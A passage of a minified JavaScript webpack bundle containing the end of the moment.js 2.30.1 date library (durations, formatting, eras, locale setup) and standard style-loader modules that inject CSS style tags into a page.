n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Hr(e,t){var n;return e.isValid()&&t.isValid()?(t=hr(t,e),e.isBefore(t)?n=xr(e,t):((n=xr(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Cr(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),jr(this,Er(n,r),e),this}}function jr(e,t,n,r){var i=t._milliseconds,o=lr(t._days),s=lr(t._months);e.isValid()&&(r=null==r||r,s&&ft(e,Ke(e,"Month")+s*n),o&&$e(e,"Date",Ke(e,"Date")+o*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,o||s))}Er.fn=sr.prototype,Er.invalid=or;var Rr=Cr(1,"add"),Pr=Cr(-1,"subtract");function Or(e){return"string"==typeof e||e instanceof String}function Nr(e){return b(e)||m(e)||Or(e)||c(e)||Wr(e)||Ir(e)||null===e||e===undefined}function Ir(e){var t,n,r=s(e)&&!l(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o=i.length;for(t=0;t<o;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Wr(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Or(e)})).length),t&&n}function zr(e){var t,n,r=s(e)&&!l(e),a=!1,i=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<i.length;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Fr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Ur(e,t){1===arguments.length&&(arguments[0]?Nr(arguments[0])?(e=arguments[0],t=undefined):zr(arguments[0])&&(t=arguments[0],e=undefined):(e=undefined,t=undefined));var n=e||Zn(),r=hr(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",o=t&&(A(t[i])?t[i].call(this,n):t[i]);return this.format(o||this.localeData().calendar(i,this,Zn(n)))}function Br(){return new Y(this)}function Vr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function Gr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Jr(e,t,n,r){var a=b(e)?e:Zn(e),i=b(t)?t:Zn(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))}function qr(e,t){var n,r=b(e)?e:Zn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function Qr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Zr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Xr(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=hr(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=re(t)){case"year":i=Kr(this,r)/12;break;case"month":i=Kr(this,r);break;case"quarter":i=Kr(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:xe(i)}function Kr(e,t){if(e.date()<t.date())return-Kr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function $r(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ea(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):A(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ta(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,a="moment",i="";return this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",i="Z"),e="["+a+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=i+'[")]',this.format(e+t+n+r)}function na(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ra(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function aa(e){return this.from(Zn(),e)}function ia(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oa(e){return this.to(Zn(),e)}function sa(e){var t;return e===undefined?this._locale._abbr:(null!=(t=vn(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var da=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return e===undefined?this.localeData():this.locale(e)}));function la(){return this._locale}var ua=1e3,ca=60*ua,ma=60*ca,fa=3506328*ma;function ha(e,t){return(e%t+t)%t}function _a(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fa:new Date(e,t,n).valueOf()}function pa(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fa:Date.UTC(e,t,n)}function ga(e){var t,n;if((e=re(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=ha(t+(this._isUTC?0:this.utcOffset()*ca),ma);break;case"minute":t=this._d.valueOf(),t-=ha(t,ca);break;case"second":t=this._d.valueOf(),t-=ha(t,ua)}return this._d.setTime(t),a.updateOffset(this,!0),this}function ya(e){var t,n;if((e=re(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=ma-ha(t+(this._isUTC?0:this.utcOffset()*ca),ma)-1;break;case"minute":t=this._d.valueOf(),t+=ca-ha(t,ca)-1;break;case"second":t=this._d.valueOf(),t+=ua-ha(t,ua)-1}return this._d.setTime(t),a.updateOffset(this,!0),this}function va(){return this._d.valueOf()-6e4*(this._offset||0)}function Ma(){return Math.floor(this.valueOf()/1e3)}function Da(){return new Date(this.valueOf())}function La(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Ya(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ba(){return this.isValid()?this.toISOString():null}function wa(){return y(this)}function ka(){return h({},g(this))}function Ta(){return g(this).overflow}function Sa(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Ea(e,t){var n,r,i,o=this._eras||vn("en")._eras;for(n=0,r=o.length;n<r;++n)switch("string"==typeof o[n].since&&(i=a(o[n].since).startOf("day"),o[n].since=i.valueOf()),typeof o[n].until){case"undefined":o[n].until=+Infinity;break;case"string":i=a(o[n].until).startOf("day").valueOf(),o[n].until=i.valueOf()}return o}function Aa(e,t,n){var r,a,i,o,s,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),o=d[r].abbr.toUpperCase(),s=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(s===e)return d[r]}else if([i,o,s].indexOf(e)>=0)return d[r]}function xa(e,t){var n=e.since<=e.until?1:-1;return t===undefined?a(e.since).year():a(e.since).year()+(t-e.offset)*n}function Ha(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Ca(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function ja(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ra(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()}function Pa(e){return d(this,"_erasNameRegex")||Ua.call(this),e?this._erasNameRegex:this._erasRegex}function Oa(e){return d(this,"_erasAbbrRegex")||Ua.call(this),e?this._erasAbbrRegex:this._erasRegex}function Na(e){return d(this,"_erasNarrowRegex")||Ua.call(this),e?this._erasNarrowRegex:this._erasRegex}function Ia(e,t){return t.erasAbbrRegex(e)}function Wa(e,t){return t.erasNameRegex(e)}function za(e,t){return t.erasNarrowRegex(e)}function Fa(e,t){return t._eraYearOrdinalRegex||ve}function Ua(){var e,t,n,r,a,i=[],o=[],s=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)n=Ae(l[e].name),r=Ae(l[e].abbr),a=Ae(l[e].narrow),o.push(n),i.push(r),s.push(a),d.push(n),d.push(r),d.push(a);this._erasRegex=new RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+o.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function Ba(e,t){z(0,[e,e.length],0,t)}function Va(e){return Xa.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function Ga(e){return Xa.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ja(){return bt(this.year(),1,4)}function qa(){return bt(this.isoWeekYear(),1,4)}function Qa(){var e=this.localeData()._week;return bt(this.year(),e.dow,e.doy)}function Za(){var e=this.localeData()._week;return bt(this.weekYear(),e.dow,e.doy)}function Xa(e,t,n,r,a){var i;return null==e?Yt(this,r,a).year:(t>(i=bt(e,r,a))&&(t=i),Ka.call(this,e,t,n,r,a))}function Ka(e,t,n,r,a){var i=Lt(e,t,n,r,a),o=Mt(i.year,0,i.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function $a(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}z("N",0,0,"eraAbbr"),z("NN",0,0,"eraAbbr"),z("NNN",0,0,"eraAbbr"),z("NNNN",0,0,"eraName"),z("NNNNN",0,0,"eraNarrow"),z("y",["y",1],"yo","eraYear"),z("y",["yy",2],0,"eraYear"),z("y",["yyy",3],0,"eraYear"),z("y",["yyyy",4],0,"eraYear"),Te("N",Ia),Te("NN",Ia),Te("NNN",Ia),Te("NNNN",Wa),Te("NNNNN",za),je(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?g(n).era=a:g(n).invalidEra=e})),Te("y",ve),Te("yy",ve),Te("yyy",ve),Te("yyyy",ve),Te("yo",Fa),je(["y","yy","yyy","yyyy"],Ne),je(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Ne]=n._locale.eraYearOrdinalParse(e,a):t[Ne]=parseInt(e,10)})),z(0,["gg",2],0,(function(){return this.weekYear()%100})),z(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Ba("gggg","weekYear"),Ba("ggggg","weekYear"),Ba("GGGG","isoWeekYear"),Ba("GGGGG","isoWeekYear"),Te("G",Me),Te("g",Me),Te("GG",fe,le),Te("gg",fe,le),Te("GGGG",ge,ce),Te("gggg",ge,ce),Te("GGGGG",ye,me),Te("ggggg",ye,me),Re(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=He(e)})),Re(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),z("Q",0,"Qo","quarter"),Te("Q",de),je("Q",(function(e,t){t[Ie]=3*(He(e)-1)})),z("D",["DD",2],"Do","date"),Te("D",fe,we),Te("DD",fe,le),Te("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),je(["D","DD"],We),je("Do",(function(e,t){t[We]=He(e.match(fe)[0])}));var ei=Xe("Date",!0);function ti(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}z("DDD",["DDDD",3],"DDDo","dayOfYear"),Te("DDD",pe),Te("DDDD",ue),je(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=He(e)})),z("m",["mm",2],0,"minute"),Te("m",fe,ke),Te("mm",fe,le),je(["m","mm"],Fe);var ni=Xe("Minutes",!1);z("s",["ss",2],0,"second"),Te("s",fe,ke),Te("ss",fe,le),je(["s","ss"],Ue);var ri,ai,ii=Xe("Seconds",!1);for(z("S",0,0,(function(){return~~(this.millisecond()/100)})),z(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),z(0,["SSS",3],0,"millisecond"),z(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),z(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),z(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),z(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),z(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),z(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),Te("S",pe,de),Te("SS",pe,le),Te("SSS",pe,ue),ri="SSSS";ri.length<=9;ri+="S")Te(ri,ve);function oi(e,t){t[Be]=He(1e3*("0."+e))}for(ri="S";ri.length<=9;ri+="S")je(ri,oi);function si(){return this._isUTC?"UTC":""}function di(){return this._isUTC?"Coordinated Universal Time":""}ai=Xe("Milliseconds",!1),z("z",0,0,"zoneAbbr"),z("zz",0,0,"zoneName");var li=Y.prototype;function ui(e){return Zn(1e3*e)}function ci(){return Zn.apply(null,arguments).parseZone()}function mi(e){return e}li.add=Rr,li.calendar=Ur,li.clone=Br,li.diff=Xr,li.endOf=ya,li.format=na,li.from=ra,li.fromNow=aa,li.to=ia,li.toNow=oa,li.get=et,li.invalidAt=Ta,li.isAfter=Vr,li.isBefore=Gr,li.isBetween=Jr,li.isSame=qr,li.isSameOrAfter=Qr,li.isSameOrBefore=Zr,li.isValid=wa,li.lang=da,li.locale=sa,li.localeData=la,li.max=Kn,li.min=Xn,li.parsingFlags=ka,li.set=tt,li.startOf=ga,li.subtract=Pr,li.toArray=La,li.toObject=Ya,li.toDate=Da,li.toISOString=ea,li.inspect=ta,"undefined"!=typeof Symbol&&null!=Symbol["for"]&&(li[Symbol["for"]("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),li.toJSON=ba,li.toString=$r,li.unix=Ma,li.valueOf=va,li.creationData=Sa,li.eraName=Ha,li.eraNarrow=Ca,li.eraAbbr=ja,li.eraYear=Ra,li.year=Qe,li.isLeapYear=Ze,li.weekYear=Va,li.isoWeekYear=Ga,li.quarter=li.quarters=$a,li.month=ht,li.daysInMonth=_t,li.week=li.weeks=Et,li.isoWeek=li.isoWeeks=At,li.weeksInYear=Qa,li.weeksInWeekYear=Za,li.isoWeeksInYear=Ja,li.isoWeeksInISOWeekYear=qa,li.date=ei,li.day=li.days=Vt,li.weekday=Gt,li.isoWeekday=Jt,li.dayOfYear=ti,li.hour=li.hours=an,li.minute=li.minutes=ni,li.second=li.seconds=ii,li.millisecond=li.milliseconds=ai,li.utcOffset=pr,li.utc=yr,li.local=vr,li.parseZone=Mr,li.hasAlignedHourOffset=Dr,li.isDST=Lr,li.isLocal=br,li.isUtcOffset=wr,li.isUtc=kr,li.isUTC=kr,li.zoneAbbr=si,li.zoneName=di,li.dates=k("dates accessor is deprecated. Use date instead.",ei),li.months=k("months accessor is deprecated. Use month instead",ht),li.years=k("years accessor is deprecated. Use year instead",Qe),li.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",gr),li.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Yr);var fi=C.prototype;function hi(e,t,n,r){var a=vn(),i=_().set(r,t);return a[n](i,e)}function _i(e,t,n){if(c(e)&&(t=e,e=undefined),e=e||"",null!=t)return hi(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=hi(e,r,n,"month");return a}function pi(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=undefined),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=undefined),t=t||"");var a,i=vn(),o=e?i._week.dow:0,s=[];if(null!=n)return hi(t,(n+o)%7,r,"day");for(a=0;a<7;a++)s[a]=hi(t,(a+o)%7,r,"day");return s}function gi(e,t){return _i(e,t,"months")}function yi(e,t){return _i(e,t,"monthsShort")}function vi(e,t,n){return pi(e,t,n,"weekdays")}function Mi(e,t,n){return pi(e,t,n,"weekdaysShort")}function Di(e,t,n){return pi(e,t,n,"weekdaysMin")}fi.calendar=R,fi.longDateFormat=J,fi.invalidDate=Q,fi.ordinal=K,fi.preparse=mi,fi.postformat=mi,fi.relativeTime=ee,fi.pastFuture=te,fi.set=x,fi.eras=Ea,fi.erasParse=Aa,fi.erasConvertYear=xa,fi.erasAbbrRegex=Oa,fi.erasNameRegex=Pa,fi.erasNarrowRegex=Na,fi.months=lt,fi.monthsShort=ut,fi.monthsParse=mt,fi.monthsRegex=gt,fi.monthsShortRegex=pt,fi.week=wt,fi.firstDayOfYear=St,fi.firstDayOfWeek=Tt,fi.weekdays=Wt,fi.weekdaysMin=Ft,fi.weekdaysShort=zt,fi.weekdaysParse=Bt,fi.weekdaysRegex=qt,fi.weekdaysShortRegex=Qt,fi.weekdaysMinRegex=Zt,fi.isPM=nn,fi.meridiem=on,pn("en",{eras:[{since:"0001-01-01",until:+Infinity,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===He(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",pn),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",vn);var Li=Math.abs;function Yi(){var e=this._data;return this._milliseconds=Li(this._milliseconds),this._days=Li(this._days),this._months=Li(this._months),e.milliseconds=Li(e.milliseconds),e.seconds=Li(e.seconds),e.minutes=Li(e.minutes),e.hours=Li(e.hours),e.months=Li(e.months),e.years=Li(e.years),this}function bi(e,t,n,r){var a=Er(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function wi(e,t){return bi(this,e,t,1)}function ki(e,t){return bi(this,e,t,-1)}function Ti(e){return e<0?Math.floor(e):Math.ceil(e)}function Si(){var e,t,n,r,a,i=this._milliseconds,o=this._days,s=this._months,d=this._data;return i>=0&&o>=0&&s>=0||i<=0&&o<=0&&s<=0||(i+=864e5*Ti(Ai(s)+o),o=0,s=0),d.milliseconds=i%1e3,e=xe(i/1e3),d.seconds=e%60,t=xe(e/60),d.minutes=t%60,n=xe(t/60),d.hours=n%24,o+=xe(n/24),s+=a=xe(Ei(o)),o-=Ti(Ai(a)),r=xe(s/12),s%=12,d.days=o,d.months=s,d.years=r,this}function Ei(e){return 4800*e/146097}function Ai(e){return 146097*e/4800}function xi(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=re(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Ei(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Ai(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function Hi(e){return function(){return this.as(e)}}var Ci=Hi("ms"),ji=Hi("s"),Ri=Hi("m"),Pi=Hi("h"),Oi=Hi("d"),Ni=Hi("w"),Ii=Hi("M"),Wi=Hi("Q"),zi=Hi("y"),Fi=Ci;function Ui(){return Er(this)}function Bi(e){return e=re(e),this.isValid()?this[e+"s"]():NaN}function Vi(e){return function(){return this.isValid()?this._data[e]:NaN}}var Gi=Vi("milliseconds"),Ji=Vi("seconds"),qi=Vi("minutes"),Qi=Vi("hours"),Zi=Vi("days"),Xi=Vi("months"),Ki=Vi("years");function $i(){return xe(this.days()/7)}var eo=Math.round,to={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function no(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}function ro(e,t,n,r){var a=Er(e).abs(),i=eo(a.as("s")),o=eo(a.as("m")),s=eo(a.as("h")),d=eo(a.as("d")),l=eo(a.as("M")),u=eo(a.as("w")),c=eo(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,no.apply(null,m)}function ao(e){return e===undefined?eo:"function"==typeof e&&(eo=e,!0)}function io(e,t){return to[e]!==undefined&&(t===undefined?to[e]:(to[e]=t,"s"===e&&(to.ss=t-1),!0))}function oo(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=to;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},to,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=ro(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)}var so=Math.abs;function lo(e){return(e>0)-(e<0)||+e}function uo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,o,s,d=so(this._milliseconds)/1e3,l=so(this._days),u=so(this._months),c=this.asSeconds();return c?(e=xe(d/60),t=xe(e/60),d%=60,e%=60,n=xe(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=lo(this._months)!==lo(c)?"-":"",o=lo(this._days)!==lo(c)?"-":"",s=lo(this._milliseconds)!==lo(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?o+l+"D":"")+(t||e||d?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(d?s+r+"S":"")):"P0D"}var co=sr.prototype;return co.isValid=ir,co.abs=Yi,co.add=wi,co.subtract=ki,co.as=xi,co.asMilliseconds=Ci,co.asSeconds=ji,co.asMinutes=Ri,co.asHours=Pi,co.asDays=Oi,co.asWeeks=Ni,co.asMonths=Ii,co.asQuarters=Wi,co.asYears=zi,co.valueOf=Fi,co._bubble=Si,co.clone=Ui,co.get=Bi,co.milliseconds=Gi,co.seconds=Ji,co.minutes=qi,co.hours=Qi,co.days=Zi,co.weeks=$i,co.months=Xi,co.years=Ki,co.humanize=oo,co.toISOString=uo,co.toString=uo,co.toJSON=uo,co.locale=sa,co.localeData=la,co.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",uo),co.lang=da,z("X",0,0,"unix"),z("x",0,0,"valueOf"),Te("x",Me),Te("X",Ye),je("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),je("x",(function(e,t,n){n._d=new Date(He(e))})),
//! moment.js
a.version="2.30.1",i(Zn),a.fn=li,a.min=er,a.max=tr,a.now=nr,a.utc=_,a.unix=ui,a.months=gi,a.isDate=m,a.locale=pn,a.invalid=v,a.duration=Er,a.isMoment=b,a.weekdays=vi,a.parseZone=ci,a.localeData=vn,a.isDuration=dr,a.monthsShort=yi,a.weekdaysMin=Di,a.defineLocale=gn,a.updateLocale=yn,a.locales=Mn,a.weekdaysShort=Mi,a.normalizeUnits=re,a.relativeTimeRounding=ao,a.relativeTimeThreshold=io,a.calendarFormat=Fr,a.prototype=li,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()},3379:e=>{"use strict";var t=[];function n(e){for(var n=-1,r=0;r<t.length;r++)if(t[r].identifier===e){n=r;break}return n}function r(e,r){for(var i={},o=[],s=0;s<e.length;s++){var d=e[s],l=r.base?d[0]+r.base:d[0],u=i[l]||0,c="".concat(l," ").concat(u);i[l]=u+1;var m=n(c),f={css:d[1],media:d[2],sourceMap:d[3],supports:d[4],layer:d[5]};if(-1!==m)t[m].references++,t[m].updater(f);else{var h=a(f,r);r.byIndex=s,t.splice(s,0,{identifier:c,updater:h,references:1})}o.push(c)}return o}function a(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,a){var i=r(e=e||[],a=a||{});return function(e){e=e||[];for(var o=0;o<i.length;o++){var s=n(i[o]);t[s].references--}for(var d=r(e,a),l=0;l<i.length;l++){var u=n(i[l]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=d}}},569:e=>{"use strict";var t={};e.exports=function(e,n){var r=function(e){if("undefined"==typeof t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(r){n=null}t[e]=n}return t[e]}(e);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},9216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},3565:(e,t,n)=>{"use strict";e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},7795:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var a="undefined"!=typeof n.layer;a&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,a&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(r,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},4589:e=>{"use 